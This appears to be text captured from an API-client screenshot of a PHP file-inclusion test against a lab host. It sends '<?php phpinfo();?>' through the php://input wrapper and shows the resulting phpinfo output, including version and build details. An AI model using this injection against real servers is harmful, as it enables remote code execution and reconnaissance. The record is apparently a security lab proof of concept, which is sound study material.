 http://atest.test/1.php?x
+
No environment
POST
http://atest.test/1.php?x=php://input
Params
Send
Sa
Authorization
Headers
Body
Pre-request Script
Tests
Gen
form-data
x-www-form-urlencoded
raw
binary
Text
1
<?php phpinfo();?>
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Tim
Pretty
Raw
Preview
PHP Version 5.2.17
PHP Logo
System
Windows NT P����-PHPOOP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled